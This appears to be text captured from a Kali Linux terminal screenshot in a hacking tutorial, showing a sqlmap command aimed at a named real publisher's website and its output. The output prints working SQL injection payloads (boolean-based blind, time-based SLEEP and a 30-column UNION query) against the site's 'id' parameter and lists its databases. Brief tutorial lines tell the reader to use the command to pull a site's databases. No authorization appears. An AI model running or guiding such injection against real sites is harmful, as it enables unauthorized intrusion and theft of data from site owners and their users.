 File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# sqlmap --url  https://www.copalpublishing.com/book-detail.php?id=34 --dbs
use this command to retrieve the databases associated with that site.
{1.6.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting @ 05:28:23 /2022-07-05/
[05:28:23] [INFO] resuming back-end DBMS 'mysql'
[05:28:24] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=ue29s77rfe3...291k0u9k57'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=34' AND 4858=4858 AND 'asaD'='asaD
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=34' AND (SELECT 7293 FROM (SELECT(SLEEP(5)))qJsB) AND 'uuAX'='uuAX
Type: UNION query
Title: Generic UNION query (NULL) - 30 columns
Payload: id=-1573' UNION ALL SELECT NULL,CONCAT(0×716a6a6b71,0×7261744b6e4c4b73556b496847764a756576554b505a556b536e75547473466b73584d636f4e5748,0×7178787071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL-- -
---
[05:28:28] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Apache 2
back-end DBMS: MySQL >= 5.0.12
[05:28:28] [INFO] fetching database names
available databases [2]:
[*] copalpublishing_copal
[*] information_schema
You will get the
details of the
database.
[05:28:28] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/www.copalpublishing.com'
[*] ending @ 05:28:28 /2022-07-05/